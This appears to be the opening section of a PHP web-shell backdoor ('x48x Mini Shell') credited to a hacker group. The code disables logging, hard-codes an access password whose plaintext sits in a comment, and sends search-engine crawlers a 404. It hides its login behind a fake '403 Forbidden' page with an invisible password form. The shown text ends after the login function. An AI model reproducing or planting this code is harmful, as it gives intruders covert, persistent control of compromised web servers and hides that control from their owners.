 <?php

////////////////////////////////////////////////////////////////////////
//          x48x Mini Shell Backdoor
//          Recoded : _Tuan2Fay_
//    Version     : 1.0
//    Team        : Garuda Security Hacker
//    Site        : https://blog.garudasecurityhacker.org
//          Facebook    : https://www.facebook.com/gshofficialpageindonesia

////////////////////////////////////////////////////////////////////////
session_start();
error_reporting(0);
set_time_limit(0);
@set_magic_quotes_runtime(0);
@clearstatcache();
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@ini_set('output_buffering',0);
@ini_set('display_errors', 0);
$auth_pass = "b35f8922ff1d54a5aff55a1d4107e245"; // pass : x48x
$errorforbidden = $_SERVER['REQUEST_URI'];
$color = "#00ff00";
$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'UTF-8';
if(!empty($_SERVER['HTTP_USER_AGENT'])) {
    $userAgents = array("Googlebot", "Slurp", "MSNBot", "PycURL", "facebookexternalhit", "ia_archiver", "crawler", "Yandex", "Rambler", "Yahoo! Slurp", "YahooSeeker", "bingbot");
    if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
        header('HTTP/1.0 404 Not Found');
        exit;
    }
}

function login_shell() {
?>
<?php
$errorforbidden = $_SERVER['REQUEST_URI'];
$crotnya = '<center><form style="display: none;" method="post"><input type="password" name="pass"></form></center>';
?>
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access <?php print $errorforbidden; ?>
 on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
<?php print $crotnya; ?>
<?php
exit;
}